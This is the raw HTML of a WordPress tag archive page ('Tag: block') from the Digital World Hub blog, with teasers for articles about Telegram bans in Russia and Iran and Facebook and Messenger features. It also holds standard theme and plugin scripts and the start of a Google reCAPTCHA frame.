                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6969dbde2afe1" data-td_block_id="td_uid_23_6969dbde2afe1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6969dbde2afe1" data-td_block_id="td_uid_23_6969dbde2afe1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6969dbde3123a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6969dbde3123a" ><script>var block_td_uid_24_6969dbde3123a = new tdBlock();
block_td_uid_24_6969dbde3123a.id = "td_uid_24_6969dbde3123a";
block_td_uid_24_6969dbde3123a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_6969dbde3123a_rand","tdc_css_class":"td_uid_24_6969dbde3123a_rand","tdc_css_class_style":"td_uid_24_6969dbde3123a_rand_style"}';
block_td_uid_24_6969dbde3123a.td_column_number = "3";
block_td_uid_24_6969dbde3123a.block_type = "td_block_mega_menu";
block_td_uid_24_6969dbde3123a.post_count = "4";
block_td_uid_24_6969dbde3123a.found_posts = "182";
block_td_uid_24_6969dbde3123a.header_color = "";
block_td_uid_24_6969dbde3123a.ajax_pagination_infinite_stop = "";
block_td_uid_24_6969dbde3123a.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_6969dbde3123a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6969dbde3123a" id="td_uid_25_6969dbde3408b" data-td_block_id="td_uid_24_6969dbde3123a" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_6969dbde3123a"  id="td_uid_26_6969dbde340d6" data-td_block_id="td_uid_24_6969dbde3123a" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_6969dbde3123a"  id="td_uid_27_6969dbde34100" data-td_block_id="td_uid_24_6969dbde3123a" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_6969dbde3123a"  id="td_uid_28_6969dbde34124" data-td_block_id="td_uid_24_6969dbde3123a" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_6969dbde3123a"  id="td_uid_29_6969dbde34148" data-td_block_id="td_uid_24_6969dbde3123a" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_6969dbde3123a"  id="td_uid_30_6969dbde3416b" data-td_block_id="td_uid_24_6969dbde3123a" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_6969dbde3123a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6969dbde3123a" data-td_block_id="td_uid_24_6969dbde3123a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6969dbde3123a" data-td_block_id="td_uid_24_6969dbde3123a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: block</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/facebook-shouldnt-block-finding-friends/" rel="bookmark" class="td-image-wrap" title="Facebook Shouldn’t Block You From Finding Friends"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Block-You-From-Finding-Friends-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Block-You-From-Finding-Friends-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/Block-You-From-Finding-Friends-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Block You From Finding Friends" title="Facebook Shouldn’t Block You From Finding Friends" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/facebook-shouldnt-block-finding-friends/" rel="bookmark" title="Facebook Shouldn’t Block You From Finding Friends">Facebook Shouldn’t Block You From Finding Friends</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/russia-orders-immediate-block-telegram-app/" rel="bookmark" class="td-image-wrap" title="Russia Orders Immediate Block Of Telegram App"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Russia-Orders-Immediate-Block-Of-Telegram-App-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Russia-Orders-Immediate-Block-Of-Telegram-App-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/Russia-Orders-Immediate-Block-Of-Telegram-App-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Russia Orders Immediate Block Of Telegram App" title="Russia Orders Immediate Block Of Telegram App" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/russia-orders-immediate-block-telegram-app/" rel="bookmark" title="Russia Orders Immediate Block Of Telegram App">Russia Orders Immediate Block Of Telegram App</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/iran-block-telegram-messaging-app/" rel="bookmark" class="td-image-wrap" title="Iran To Block Telegram Messaging App"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Iran-To-Block-Telegram-Messaging-App-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Iran-To-Block-Telegram-Messaging-App-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/Iran-To-Block-Telegram-Messaging-App-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Iran To Block Telegram Messaging App" title="Iran To Block Telegram Messaging App" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/iran-block-telegram-messaging-app/" rel="bookmark" title="Iran To Block Telegram Messaging App">Iran To Block Telegram Messaging App</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/new-anti-harassment-tools-on-messenger/" rel="bookmark" class="td-image-wrap" title="New Anti-Harassment Tools On Messenger"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2017/12/New-Anti-Harassment-Tools-on-Messenger-324x160.png"  srcset="https://digitalworldhub.com/wp-content/uploads/2017/12/New-Anti-Harassment-Tools-on-Messenger-324x160.png 324w, https://digitalworldhub.com/wp-content/uploads/2017/12/New-Anti-Harassment-Tools-on-Messenger-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="New Anti Harassment Tools on Messenger" title="New Anti-Harassment Tools On Messenger" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/new-anti-harassment-tools-on-messenger/" rel="bookmark" title="New Anti-Harassment Tools On Messenger">New Anti-Harassment Tools On Messenger</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6969dbde3bce1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wds0en1v2r38
body_size: 48813
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
